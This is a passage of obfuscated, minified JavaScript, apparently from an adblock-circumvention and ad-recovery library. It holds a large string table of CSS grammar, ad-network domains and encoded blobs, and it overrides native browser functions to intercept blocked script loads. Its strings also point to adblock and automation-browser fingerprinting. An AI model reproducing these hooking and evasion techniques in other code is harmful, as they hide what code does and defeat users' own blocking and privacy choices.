ow[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','shouldRecover','eof','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','adjacket','ApplePayError','none|railed','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','appsflyer.com','cWJ1dw==','windowSize','adshield','cpmstar.com','Element_className','5714628XrUzDr','insertBefore','normal|reset|<number>|<percentage>','driver','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','mismatchLength','SECSSOBrowserChrome','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','<hex-color>|<absolute-color-function>|<named-color>|transparent','dvh','prependData','Click','function-token','__gads=ID=','<color>{1,4}','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','cache_adblock_circumvent_score','statusText','option\x20priority\x20is\x20invalid','only','/cou/api_reco.php','contrast(\x20[<number-percentage>]\x20)','normal|[<number>\x20<integer>?]','eventType','cqi','tagName','onmozfullscreenchange','a3luYg==','https://img-load.com','return','Failed\x20to\x20load\x20profile:\x20','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','Element_classList','as_domain','<number>|<percentage>|none','Range','Unknown\x20type:\x20','webkitResolveLocalFileSystemURL','domain\x20switch:\x20no\x20src\x20attribute','MessageEvent_origin','eat','http://api.dable.io/widgets/','<line-width>','scroll-position|contents|<custom-ident>','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','cssRules','flux.jp','origin','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','warn','window.process\x20is','<\x27border-bottom-left-radius\x27>','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','tagan.adlightning.com','https://cdn.privacy-mgmt.com','initMain','permissions','Failed\x20to\x20detect\x20bot:','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','<dashed-ident>','enjgioijew','pageview_id','normal|<string>','most-width|most-height|most-block-size|most-inline-size','<length-percentage>{1,2}','forEach','<transform-function>+','not','Group','polarbyte','<outline-radius>','port1','randomUUID','halifaxcourier.co.uk','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','adapi.inlcorp.com','import(\x27','__replaced','DONE','getNode','flatMap','copy','<color>\x20<color-stop-length>?','https://consent.cesoirtv.com','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','start|end|left|right|center|justify|match-parent','ac-','fullscreen','<font-weight-absolute>|bolder|lighter','getConsentMetadata','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','-webkit-calc(','Load\x20stylesheet\x20results:\x20','URL','d2VneWpwenV4MzhxMmE5dm1pZm90','\x20or\x20hex\x20digit','CDO-token','<length>{1,2}','Zm1qeA==','getItem','admost.com','normal|reverse|inherit','parentElement','[id^=\x22google_dfp_\x22]','anyclip.com','TkduRThhX3kuRmpZTz00dzNdcDc=','<length-percentage>|<flex>|min-content|max-content|auto','data-','920eghGEj','border-box|padding-box|content-box','middle','_fa_','/\x5cr\x5cn/g','[<layer-name>#|<layer-name>?]','custom-ident','normal|<length>','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','mismatchOffset','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','advertisement__label','visibility','https://consent.programme.tv','<easing-function>#','http://','createSession','loading','none|<integer>','basename','<integer>&&<symbol>','normal|break-word|anywhere','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','Multiplier','MediaQuery','toJSON','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','<\x27inset-inline\x27>','ops','HTMLVideoElement_poster','getAtruleDescriptor','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','em5iZw==','block','from-image|<angle>|[<angle>?\x20flip]','_set','HTMLTableRowElement','UNKNOWN','before\x20doesn\x27t\x20belong\x20to\x20list','raider.io','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','\x22googMsgType\x22','productSub','pbstck.com','<combinator>?\x20<complex-selector>','api.receptivity.io','tokenize','grad','POST','max','rad','CSSStyleSheet_insertRule','cdn.confiant-integrations.net','#adshield','CAN_content','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','}-token','attributes','https://ib.adnxs.com/ut/v3/prebid','isVisibleNode','\x20not\x20an\x20object','XMLHttpRequest_responseType','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','modifier','traffective','lvi','land','has','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','appendList','add|subtract|intersect|exclude','auto|normal|active|inactive|disabled','scrollY','data','smartyads.com','Destroying\x20interstitial\x20slots\x20:\x20','eWJmcQ==','HTMLLinkElement_as','rotateX(\x20[<angle>|<zero>]\x20)','clip-path','appendData','delim-token','\x20\x20\x20\x20','property','<integer>','cqmax','name','isAdblockUser','getLocationFromList','turn','splitCookiesString','pluginsLength','<blend-mode>|plus-lighter',',\x20scrollX:\x20','PerformanceResourceTiming','aXRoYw==','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','<url>+','dvmax','getAttributeNames','https://fastlane.rubiconproject.com/a/api/fastlane.json','function','psts','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','urlFilter','hadron.ad.gt','avplayer.com','isTargetUrl','auto|never|always','getElementsByClassName','content','about:','String\x20or\x20url()\x20is\x20expected','skewY(\x20[<angle>|<zero>]\x20)','normal|always','script_onerror','bad-string-token','_as_prehooked_functions','consumeFunctionName','as_','rcap','light|dark|<integer\x20[0,∞]>','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','Atrule','replace','rlh','adUnits','Unknown\x20node\x20type:','column','String_replace','HTMLAnchorElement_hostname','credentials','webkit','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','[restore-rejections]\x20handleQueued\x20script_onerror','gpt-adshield','search','Percentage','_top','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','HTMLTableSectionElement','prod','sourceContentFor','ladsp.com','cursor','Layer','stroke','pghub.io','<\x27border-bottom-right-radius\x27>','as-empty-bidder','<page-selector-list>','Invalid\x20mapping:\x20','findIndex','https://t.visx.net/ul_cb/hb_post','numeric-only|allow-keywords','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','line','<compound-selector>#','ayads.co','delete','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','none|[<svg-length>+]#','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','media.net','log','debug','nthChildOf','richaudience.com','ads-refinery89.adhese.com','Document_getElementById','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','auto|<length-percentage>','document.documentElement\x20is\x20undefined','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','\x0a\x20\x20\x20value:\x20','Advertisement','cdn.optimizely.com','div[aria-label=\x22Ads\x22]','none|<transform-list>','bqstreamer.com','__driver_evaluate','RENDERER','decodeId','[auto?\x20[none|<length>]]{1,2}','clickiocdn.com','denied','https://consent.edinburghnews.scotsman.com','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','HTMLScriptElement_attributionSrc','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','abs(\x20<calc-sum>\x20)','text','adnxs.com','none|capitalize|uppercase|lowercase|full-width|full-size-kana','auto|from-font|[under||[left|right]]','parseValue','getName','start|end|center|stretch','data:','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','[id^=\x22div-gpt-\x22]','location','HTMLElement_dataset','auto|loose|normal|strict|anywhere','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','Node_insertBefore','<angle-percentage>{1,2}','__hooked_preframe','[auto|block|swap|fallback|optional]','cqmin','none|element|auto','lax','translateX(\x20<length-percentage>\x20)','srcset','jump-start|jump-end|jump-none|jump-both|start|end','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast',',\x20scrollY:\x20','script:','_as_injected_functions','<forgiving-selector-list>','reverse','</div>','domain\x20switch:\x20ignore','eventName','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','adma','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','ybar','UnicodeRange','result','<bg-clip>#','data-target','kayzen.io','inside|outside','!important','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','Hex\x20or\x20identifier\x20is\x20expected','walk','Window_requestIdleCallback','content-ad','cssTargetRegex','e-planning.net','generic','DocumentFragment_querySelector','[row|column]||dense','[<length-percentage>|auto]{1,2}|cover|contain','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','HTMLStyleElement','min(\x20<calc-sum>#\x20)','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','toSetString','recoverAds','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','Dimension','serverbid.com','protectCss','https://ssb-global.smartadserver.com/api/bid','_sourcesContents','onetrust-','urlGenerate','bored_panda_script_block_check','none|<offset-path>||<coord-box>','ids','videostep.com','adsappier.com','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','lvh','rtt','gptFetchSlots','auto?\x20[none|<length>]','.getAdserverTargeting','channel','kueezrtb.com','crios','#as_domain','getBidResponses','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','side_ad','postmedia.solutions.cdn.optable.co','northernirelandworld.com','responseText',',\x20height:\x20','addIframeVisibilityCheckHandler','Element_insertAdjacentHTML','ats-','preload','parseCustomProperty','walkContext','\x20is\x20blocked','matchRef','notifications','gpt','element','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','rem','<position>#','aditude.io','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','ot-','timeout','monitoring','dable-tdn','Window_fetch','direction','uBlock\x20Origin','getStorageUpdates','matchDeclaration','em1wYw==','auto|isolate','Must\x20be\x20between\x200\x20and\x2063:\x20','break-walk','<type-selector>|<subclass-selector>','plugins','level','join','adsinteractive','\x22\x20is\x20a\x20required\x20argument.','XMLHttpRequest_send','auto|<length>','pubstack','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','hasOwnProperty','content-security-policy','auto|all|none','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','bhg.com','springserve.com','<bg-image>#','genieesspv.jp','ownKeys','return\x20this','as_adblock','protectedHeader','number','publift','query','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','/static/topics/topics_frame.html','HTMLFormElement_action','none|manual|auto','doubleclick.net','gpt-enliple','ins','setAttributeNS','browserLanguage','kumo.network-n.com','slotRenderEnded','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','PseudoElementSelector','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','separate|collapse|auto','Boolean','colon-token','navigator.plugins\x20is\x20undefined','skipUntilBalanced','auto|touch','inherit','start|middle|end','_isTcfNeeded','normal|sub|super','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','<\x27margin-bottom\x27>','TopLevelCss','webkitSpeechGrammar','ups.analytics.yahoo.com','is_admiral_adwall_rendered','<number-percentage>{1,4}\x20fill?','agrvt.com','<header','HTMLLinkElement','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','marker-start','<number-one-or-greater>','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','navigator.connection\x20is\x20undefined','\x20node\x20type','func','outerWidth','request_id','N3k6eDIxOF1VI05DfW5XYU1Te0w=','attributionsrc','even','list','max-age','localhost|dable\x5c.io','xyz|xyz-d50|xyz-d65','fGAJJ1JxajZDTldIXUk4c3g3dTNm','initLogMessageHandler','<family-name>#','null','rch','defaultPrevented','styleSheets','mimeTypesConsistent','()\x20{\x20[native\x20code]\x20}','<mask-layer>#','evalLength','sussexexpress.co.uk','uidapi.com','matchAtrulePrelude','_sorted','limit_memory_filter','hooked','collapse|separate','nn_','inmobi.com','pagead2.googlesyndication.com','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','https://fb2.html-load.com','compareByGeneratedPositionsDeflated','declaration','allow-scripts','all|<custom-ident>','scrollBy','</script><script\x20src=\x22','<target-counter()>|<target-counters()>|<target-text()>','adnami.io',';\x20Max-Age=','generatedLine','casalemedia.com','dvb','data-owner','checkAtruleDescriptorName','throwError','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','boolean','secure','tokenType','action','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','fastclick.net','<geometry-box>#','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','getOwnPropertyNames','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','atrule','slice|clone','tunebat.com','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','sepia(\x20<number-percentage>\x20)','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','0|1','Raw','text-ad-links','pos','<\x27max-inline-size\x27>','bliink.io','window.parent.document.domain;','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','publisher1st.com','normal|break-all|keep-all|break-word|auto-phrase','<string>\x20[<integer>|on|off]?','postMessage','<url>|<string>','term','marker-end','rule','Number\x20of\x20function\x20is\x20expected','<single-animation>#','/gampad/ads','ccgateway.net','sn-','revert-layer','<number\x20[0,1]>','token','nextSibling','HTMLTableCaptionElement','matchAtruleDescriptor','readable','plainchicken.com','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','Expect\x20an\x20apostrophe','supports(','onreadystatechange','()\x20=>\x20version','Document_write','Condition\x20is\x20expected','repeat','defaultView','aXJycg==','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','Enum','vmin','Window_open','<line-style>{1,4}','import','image-set(\x20<image-set-option>#\x20)','Percent\x20sign\x20is\x20expected','getOutOfPage','/getconfig/sodar','StyleSheet','cust_params','readSequence','9878736mtUDUd','ad-score.com','skip','<\x27border-top-color\x27>','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','https://ad-delivery.net/px.gif?ch=2','noopStr','Document_referrer','Blocked\x20interstial\x20slot\x20define:','bmxvYw==','<\x27flex-basis\x27>','fields','google_ads','shardingIndex','History_replaceState','thebrighttag.com','dotted|solid|space|<string>','version','navigator','leader(\x20<leader-type>\x20)','[stretch|repeat|round|space]{1,2}','Match','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','errorTrace\x20signal\x20unexpected\x20behaviour','eachMapping','[none|start|end|center]{1,2}','Expected\x20','<\x27top\x27>{1,2}','clientHeight','r\x20script\x20executed\x20more\x20than\x20once','awesomium','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','\x20used\x20missed\x20syntax\x20definition\x20','toUpperCase','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','logicieleducatif.fr','akamaized.net','anymind360.com','[auto|<integer>]{1,3}','none|<shadow-t>#','frameElement','anonymised.io','gpt-highfivve','consume','<mf-plain>|<mf-boolean>|<mf-range>','<?lit$','gpt-geniee','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','[data-ad-client]','topics.authorizedvault.com','gpt-interworks','fromCharCode','https://onetag-sys.com/prebid-request','bidder','urlParse','forceBraces','adSlot','Event_stopPropagation','symplr','Intl','referrer','<counter-style>|<string>|none','__driver_unwrapped','HTMLAnchorElement_ping','pageview','split','recovery_loaded_time','dimension-token','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','from','googlesyndication\x5c.com','onClick','fromSetString','at-keyword-token','[restore-rejections]\x20restoreDeferredRejections__adblock','!self','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','getDetections','https://ap.lijit.com/rtb/bid','combo','airtory.com','defineProperties','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','Unknown\x20field\x20`','compact','Equal\x20sign\x20is\x20expected','.get','slice','href','[name^=\x22google_ads_iframe\x22]','tan(\x20<calc-sum>\x20)','a24xZWhvNmZqYnI0MHB4YzlpMnE=','$chrome_asyncScriptInfo','normal|[<string>\x20<number>]#','appendChild','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','getEvents','clickio.com','__gpp\x20not\x20found\x20within\x20timeout','DOMContentLoaded','pbxai.com','abc','<\x27margin-block-end\x27>','<repeat-style>#','ad-placeholder','link[rel=\x22stylesheet\x22][href*=\x22','meta[http-equiv=\x22Content-Security-Policy\x22]','[<length-percentage>|top|center|bottom]#','script-src-elem','padding|border','ADM\x20(','orientation','ads_','/health-check','osano_','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','mmctsvc.com','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','set','marphezis.com','replaceChild','\x22></script></head><body></body></html>','isElementVisibilityHidden','/prebid.js','push','appconsent.io','MSG_SYN_URG','addMapping','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','dotomi.com','presage.io','as_inventory_frame_listener_adder','Element_removeAttribute','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','visualViewport','defer','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','<absolute-size>|<relative-size>|<length-percentage>','undefined','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','versions','Unexpected\x20syntax\x20\x27','components','input','fmget_targets','syntaxStack','quizlet.com','src','cancelAnimationFrame','userAgent','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','isVisibleIframe','qrscanner.net','pb_','instance','<\x27inset-block\x27>','dpi','insertAdjacentElement','Bad\x20value\x20`','startColumn','Element_setHTMLUnsafe','div\x20{}','<\x27max-block-size\x27>','pseudo','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','RunPerfTest','done','dump','pubmatic.com','slotRequested','SharedStorageWorklet','HTMLSourceElement_srcset','findLast','.workers.dev','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','innerText','findAllFragments','[proportional-nums|tabular-nums]','clearInterval','ay.delivery','getRandomValues','cssText','windowExternal','declarationList','<\x27inline-size\x27>','decodeURIComponent','hidden','<single-animation-direction>#','[Profile\x20Handler]','getPrototypeOf','\x27.\x27\x20<ident-token>',',\x20width:\x20','<ray()>|<url>|<basic-shape>','snigelweb.com','__webdriverFunc','//#\x20sourceURL=rtb_adm.js','okNetworkStatusCodes','hbwrapper.com','auto|start|end|left|right|center|justify','tokenIndex','thenStack','HTMLSourceElement','startLine','function\x20','Function\x20name\x20must\x20be\x20`url`','all','fromArray','sascdn.com','cqb','isEmpty','ltr|rtl','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','__as_xhr_open_args','domains','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','fetchLater','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','callPhantom','https://consent.halifaxcourier.co.uk','addConnectionHandler','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','removeProperty','selectorText','https://pbs.nextmillmedia.com/openrtb2/auction','JSON_stringify','HTMLAnchorElement_target','read-','enc_prev_ius','<ident>|<function-token>\x20<any-value>\x20)','sin(\x20<calc-sum>\x20)','process','noopener','HTMLAnchorElement_hash','repeat|no-repeat|space|round','edgios','Element_ariaLabel','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','/ssvast_track/v2','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','meta[name=\x22as-event-handler-added\x22]','min','pw-','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','selectorList','offset','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','ad-','smadex.com','Please\x20enter\x20the\x20password','esp.rtbhouse.com','excludeHosts','<single-animation-timeline>#','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','EventTarget','Brian\x20Paul','Terminate\x20-\x20empty\x20profile','nonzero|evenodd','<\x27opacity\x27>','https://aax.amazon-adsystem.com/e/dtb/bid','false|true','`\x20should\x20not\x20contain\x20a\x20prelude','playwire.com','eval','connection','adform.net','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','structure','deep','_names','isInIframe','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','idFilter','setSourceContent','item\x20doesn\x27t\x20belong\x20to\x20list','transferSize','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','yieldlove-ad-serving.net','mezzomedia','none|[first||[force-end|allow-end]||last]','banner-ad','first','ignore|stretch-to-fit','data-meta','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','https://07c225f3.online','messageId','<color-stop-length>|<color-stop-angle>','insertRule','[alternate||[over|under]]|inter-character','https://hbopenbid.pubmatic.com/translator','HTMLAnchorElement_protocol','<supports-decl>|<supports-selector-fn>','auto|grayscale','solid|double|dotted|dashed|wavy','https://consent.up.welt.de','html','stpd.cloud','unit','https://','Identifier','<url>|none','blocked','slotElementId','recovery_adm_gpt_request','CSSStyleDeclaration_getPropertyValue','webkitPersistentStorage','auto|none|preserve-parent-color','js-tag.zemanta.com','admiral','cdn-exchange.toastoven.net','que','7661836CFBBnu','<display-outside>?&&[flow|flow-root]?&&list-item','ad01','redirected','jsHeapSizeLimit','scope','setTimeout','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','fetch','Window','matchProperty','<number>|<angle>','urlRegexes','<attachment>#','toStringTag','script','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','navigator.productSub\x20is\x20undefined','a-mo.net','OutOfPageFormat','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','textAd','comment-token','_generateSourcesContent','pop','gecko','start|center|space-between|space-around','//#\x20sourceURL=mediation.js','checkAtruleName','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','Google','1nlsdkf','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','always|[anchors-valid||anchors-visible||no-overflow]','<\x27align-content\x27>\x20<\x27justify-content\x27>?','https://cmp.myhomebook.de','opr','values','<box>|margin-box','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','_self','none|auto','https://cmp.computerbild.de','iionads.com','Module','https://ghb.adtelligent.com/v2/auction/','as-click-message-handler-added','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','/adsid/integrator.js','divId','HTMLMetaElement','find','protectUrlContext','horizontal|vertical|inline-axis|bloc